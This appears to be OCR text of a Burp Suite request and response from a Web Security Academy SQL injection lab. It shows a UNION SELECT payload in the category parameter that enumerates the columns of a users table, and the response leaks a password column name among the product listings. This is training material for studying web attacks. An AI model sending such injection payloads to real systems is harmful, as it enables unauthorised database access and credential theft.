 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,'Europe'+FROM+information_schema.columns+
WHERE+table_name+%3d+'users_ymwpjk'-- HTTP/2
2 Host: 0a16002303bdea5880fdeec9003400bc.web-security-academy.net
3 Cookie: session=jpMvsRROHNMGzGHfk0V2GB74SdYwDKMM
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a16002303bdea5880fdeec9003400bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
89 </tr>
90 <tr>
91 <th>
Giant Pillow Thing
</th>
92 <td>
Giant Pillow Thing - Because, why not?
93 Have you ever been sat at home or in the office and thought,
I&apos;d much rather sit in something that a team of Gurkha
guides couldn&apos;t find me in? Well, look no further than this
enormous, luxury pillow. It&apos;s ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved
ones for days. This is the perfect product to lounge in comfort
in front of the TV on, have a family reunion in, or land on
after jumping out of a plane.
</td>
94 </tr>
95 <tr>
96 <th>
password_gbsdjs
</th>
97 <td>
Europe
</td>
98 </tr>
99 <tr>
100 <th>
Six Pack Beer Belt
</th>
101 <td>
The Six Pack Beer Belt - because who wants just one beer?
102 Say goodbye to long queues at the bar thanks to this handy belt.
This beer belt is fully adjustable up to 50&apos; waist,
meaning you can change the size according to how much beer
you&apos;re drinking. With its camouflage design, it&apos;s easy
to sneak beer into gigs, parties and festivals. This is the
Search 0 highlights
Done